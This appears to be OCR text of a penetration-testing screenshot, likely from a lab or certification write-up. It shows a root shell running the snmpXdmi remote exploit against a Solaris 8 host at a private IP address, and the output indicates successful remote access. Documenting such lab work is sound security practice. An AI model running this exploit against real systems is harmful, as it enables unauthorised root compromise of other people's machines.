 root@pentest:/home/karmendra/code
File Edit View Terminal Go Help
[root@pentest code]# ./snmpXdmi 192.168.0.225 -v 8
copyright LAST STAGE OF DELIRIUM mar 2001 poland //lsd-pl.net/
snmpXdmid for solaris 2.7 2.8 sparc
adr=0x000e69c0 timeout=10 port=905 connected! sent!
SunOS giac 5.8 Generic sun4u sparc SUNW,Ultra-1
[Untitled1 - OpenOffice.org 1.0.1 ]
root@pentest:/home/karmendra/code
[Eye of Gnome]
Eye of Gnome
10:35 PM